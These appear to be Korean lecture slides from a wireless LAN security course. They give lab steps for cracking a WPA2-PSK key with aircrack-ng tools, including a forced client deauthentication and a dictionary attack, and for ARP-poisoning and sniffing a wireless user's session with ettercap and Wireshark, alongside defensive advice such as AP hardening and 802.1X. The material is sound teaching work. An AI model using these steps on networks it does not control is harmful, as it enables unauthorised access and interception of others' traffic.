
1. 무선 랜
실습 10-2 WEP 키 크랙하기
강제적인 패킷 생성하기
Page <number>

Slide 30

1. 무선 랜
1.4 WPA-PSK
WPA-PSK(Wi-Fi Protected Access Pre-Shared Key)
  802.11i 보안 표준의 일부분으로, WEP 방식 보안 문제점을 해결하기 위해 만듦.
  WEP보다 훨씬 더 강화된 암호화 세션 제공
WPA 규격
Page <number>

Slide 31
1. 무선 랜
1.4 WPA-PSK
WPA 규격
  TKIP(WPA-1)
    WEP의 취약점을 해결하기 위해 제정된 표준
    EAP에 의한 사용자 인증 결과로부터 무선 단말기와 무선 AP 사이의 무선 채널 보호용
    공유 비밀 키를 동적으로 생성하여 무선 구간 패킷을 암호화
    기존의 하드웨어를 수용하기 위한 과도기적 기법
  CCMP(WAP-2)
    128비트 블록 키를 사용하는 CCM(Counter Mode Encryption with CBC-MAC) 모드의
    AES 블록 암호 방식을 사용
    기존 하드웨어를 고려하지 않고 초기부터 보안성을 고려하여 새롭게 설계하여 더 높은
    보안성을 가짐.
Page <number>

Slide 32


1. 무선 랜
실습 10-3 WAP-PSK 키 크랙하기
실습환경 구성하기
  무선 랜 인증 방법을 ‘WPA2PSK’로 바꾸고, 인증 문구 설정
Page <number>

Slide 33

1. 무선 랜
실습 10-3 WAP-PSK 키 크랙하기
모니터링 모드 설정하기
  ifconfig 명령을 통해 인터페이스를 일시적으로 다운시킴.
  airmon-ng를 통해 무선 랜 인터페이스를 모니터링 모드로 활성화
공격 대상 AP 설정하기
  airodump-ng wlan0mon
Page <number>

Slide 34

1. 무선 랜
실습 10-3 WAP-PSK 키 크랙하기
WAP2-PSK인증 패킷 수집하기
  WPA2PSK는 최초 인증 시에 키를 서로 교환하는데, 이 인증 과정의 패킷을 수
  집해야 함.
  airodump-ng -c 1 --bssid 90:9F:33:DA:72:16 -w WPA wlan0mon
Page <number>

Slide 35

1. 무선 랜
실습 10-3 WAP-PSK 키 크랙하기
WAP2-PSK인증 패킷 수집하기
  접속되어 있는 클라이언트의 MAC 주소를 –c 옵션으로 지정하여 강제로 접속
  해제함.
  aireplay-ng -0 0 -a 90:9F:33:DA:72:16 -c 58:94:6B:D0:F7:3C wlan0mon
Page <number>

Slide 36

1. 무선 랜
실습 10-3 WAP-PSK 키 크랙하기
WAP2-PSK 키 크랙하기
  확보된 인증 패킷 확인
  aircrack- ng WPA- 01.cap
Page <number>

Slide 37

1. 무선 랜
실습 10-3 WAP-PSK 키 크랙하기
WAP2-PSK 키 크랙하기
  크랙을 위한 사전 파일 만들기
Page <number>

Slide 38

1. 무선 랜
실습 10-3 WAP-PSK 키 크랙하기
WAP2-PSK 키 크랙하기
  aircrack-ng -w dic WPA-01.cap
  → WPA2-PSK 키는 일반적인 패스워드처럼 영문자, 숫자, 특수문자를 적절히 섞
  어 충분한 길이로 설정하는 것이 좋음.
Page <number>

Slide 39
2. 무선 랜 보안
2.1 AP에 대한 추가적인 보안 설정
AP에 대한 추가적인 보안 설정
  전파가 건물 내부로 한정되도록 출력을 조정
  눈에 띄지 않는 곳, 건물 안쪽 중심부에 설치하는 것이 좋음.
  AP 기본 계정의 패스워드를 반드시 재설정
DHCP 중지
  무선 랜에서 사용하는 사설 IP 주소를 AP에 따로 설정하고, 허용된 사용자에게
  만 네트워크의 IP 주소를 알려주는 것이 좋음.
MAC 필터링
  AP에 접근이 가능한 MAC 주소를 기록하여 기록된 MAC 주소 외의 무선 랜 카
  드에 의한 접속은 차단하도록 설정
Page <number>

Slide 40
2. 무선 랜 보안
2.2 EAP와 802.1X
무선 랜 인증 방식의 문제점
  사용자 인증이 없음.
  사용 권한을 중앙에서 관리할 수 없음.
  인증서, 스마트카드 등의 다양한 인증 방식을 제공하지 못함.
  세션별 암호화키를 제공하지 못하므로 암호화키가 크랙되면 재사용 가능
EAP와 802.1X
  무선 랜 인증 방식 문제점에 대한 대안으로 중앙 집중화된 관리를 제공
  EAP : 무선 랜 클라이언트와 RADIUS 서버 사이에 통신을 가능하게 하는 프로토콜
  802.1X : 포트에 대한 접근을 통제하는 프로토콜
Page <number>

Slide 41

2. 무선 랜 보안
2.2 EAP와 802.1X
EAP와 802.1X
Page <number>

Slide 42

2. 무선 랜 보안
2.2 EAP와 802.1X
EAP와 802.1X
Page <number>

Slide 43

2. 무선 랜 보안
실습 10-4 무선 랜 세션 하이재킹
실습환경
  WPA-PSK를 이용해 인증을 수행하는 무선 랜에서 핸드폰을 이용해 무선 랜을
  이용하는 사용자의 네트워크 패킷을 스니핑
Page <number>

Slide 44

2. 무선 랜 보안
실습 10-4 무선 랜 세션 하이재킹
ARP 스푸핑
  ettercap에서 [Sniff]-[Unified Sniffing]을 선택하고, 인터페이스는 무선 랜 선택
Page <number>

Slide 45

2. 무선 랜 보안
실습 10-4 무선 랜 세션 하이재킹
ARP 스푸핑
  [View]-[Set the WiFi Key]를 이용하여 무선 랜의 암호화키를 입력
Page <number>

Slide 46

2. 무선 랜 보안
실습 10-4 무선 랜 세션 하이재킹
ARP 스푸핑
  [Hosts]-[Hosts List]를 실행한 뒤 [Hosts]-[Scan for hosts]를 실행하여 해당 네
  트워크의 모든 호스트를 확인
  Target을 설정한 뒤, [Mitm]-[ARP poisoning]을 실행
Page <number>

Slide 47

2. 무선 랜 보안
실습 10-4 무선 랜 세션 하이재킹
스니핑
  Wireshark를 실행하여 확인
Page <number>

